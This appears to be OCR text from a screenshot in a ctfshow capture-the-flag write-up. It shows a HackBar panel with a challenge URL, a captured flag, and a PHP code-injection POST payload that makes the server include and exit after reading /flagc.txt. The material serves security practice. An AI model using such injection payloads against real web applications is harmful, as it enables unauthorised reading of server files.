 15
ctfshow{eb5a0ded-b268-466d-8483-345b3ac46823}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://6ca5aa74-fd0b-4f17-93a3-92400f6bc818.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=include("/flagc.txt");exit(0);